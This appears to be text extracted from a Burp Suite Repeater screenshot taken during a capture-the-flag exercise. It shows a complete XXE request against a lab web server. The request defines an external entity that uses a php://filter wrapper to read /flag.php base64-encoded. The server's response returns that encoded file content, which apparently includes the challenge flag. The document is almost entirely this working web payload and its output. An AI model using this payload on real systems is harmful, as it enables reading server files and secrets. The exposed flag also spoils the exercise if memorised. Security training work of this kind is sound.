 Burp Suite Community Edition v2024.9.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × +
Send Cancel < > Target: http://94.237.57.135:36794 HTTP/1 ?
Request
Pretty Raw Hex \n
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://94.237.57.135:36794/event.php
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 263
10 Origin: http://94.237.57.135:36794
11 DNT: 1
12 Connection: keep-alive
13 Cookie: PHPSESSID=s6d6rejcqbqanjjtl5ad7468ck; uid=52
14 Sec-GPC: 1
15 Priority: u=4
16
17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE Test [
19 <!ENTITY payload SYSTEM "php://filter/convert.base64-encode/resource=/flag.php">
20 ]>
21 <root>
22 <name>
&payload;
</name>
23 <details>
</details>
24 <date>
</date>
25 </root>
26
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 06 Jun 2025 14:24:02 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 86
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13 Event 'PD9waHAgJGZsYWcgPSAiSFRCe200NTczcl93M2JfNDc3NGNrM3J9IjsgPz4K' has been created.
Inspector
Notes